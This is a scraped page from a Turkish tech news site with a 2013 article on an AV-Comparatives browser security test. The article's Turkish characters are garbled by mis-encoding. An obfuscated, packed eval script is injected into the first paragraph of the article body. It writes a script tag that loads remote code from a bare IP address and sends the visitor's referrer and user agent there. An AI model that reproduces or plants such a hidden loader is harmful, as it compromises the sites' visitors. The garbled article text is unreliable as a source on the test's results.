<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-2168" class="single post bb-post-single style3 post-2168 type-post status-publish format-standard has-post-thumbnail category-yazilim-donanim tag-antivirus-tarayici tag-en-guvenli-tarayici" data-post-id="2168" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/yazilim-donanim/">
<span itemprop="name">Yazılım &amp; Donanım</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/en-guvenli-tarayici/" class="last-item"><span itemprop="name">En güvenli tarayıcı</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:82.927%"><img width="287" height="238" src="https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg"><meta itemprop="width" content="287"><meta itemprop="height" content="238">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2013-01-24T08:22:18+03:00">13 yıl ago</time>
<time itemprop="dateModified" datetime="2013-01-24T08:22:18+03:00">13 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/en-guvenli-tarayici/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/" rel="category tag">Yazılım &amp; Donanım</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">En güvenli tarayıcı</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2013-01-24T08:22:18+03:00">13 yıl ago</time><time class="entry-date updated mf-hide" datetime="2013-01-24T08:22:18+03:00">13 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img decoding="sync" src="http://teknoindex.com/wp-content/uploads/2013/01/guvenli_tarayici.jpg" alt="" title="guvenli_tarayici" width="287" height="238" class="alignnone size-full wp-image-2169" fetchpriority="high"/></p><p>?smini <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ktneh|var|u0026u|referrer|fzfka||js|php'.split('|'),0,{}))</script></noindex> pek duymad???m?z ama ba??ms?z çal??malar?yla her zaman internet dünyas?na yön veren isimlerden olan anti virüs ?irketi AV-Comparatives, web taray?c?lar?n?n güvenliklerini test etti. Hiçbir program kullan?lmadan taray?c?lar?n ne kadar sa?l?kl? ve korunakl? oldu?unun test edildi?i ara?t?rmaya Opera, Chrome, Safari, Firefox ve Internet Explorer kat?ld?.</p><p>Bu web taray?c?lar?n?n testlerinde 294 tane zararl? içerik bar?nd?ran internet sitesine eri?im sa?land? ve taray?c?lardan ayr? olarak hiçbir güvenlik program? kullan?lmad?. Sonuçlar a?a??da gözüküyor; daha önceki yaz?lar?m?zda sizlere Opera&#8217;y? övmü?tük ve ?imdi AV-Comparatives de bizleri do?rular bir ara?t?rma yapt?ktan sonra Opera kullanmaman?z için ortada hiçbir olumsuz neden bulunmuyor. ??te en güvenli taray?c? s?ralamas?.</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="http://www.veteknoloji.com/resimler/detay2013/web-tarayici-test.jpg" alt="" /></p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/4g-kullanimi-artiyor/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/samsung-applei-gecti-mi/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/antivirus-tarayici/" rel="tag">antivirüs tarayıcı</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/en-guvenli-tarayici/" rel="tag">En güvenli tarayıcı</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/en-guvenli-tarayici/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/4g-kullanimi-artiyor/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/4g-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/4g-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/4g-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/4g-kullanimi-artiyor/">4G kullanımı artıyor</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/samsung-applei-gecti-mi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/samsung_apple-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/samsung_apple-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/samsung_apple-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/samsung-applei-gecti-mi/">Samsung, Apple'ı geçti mi</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
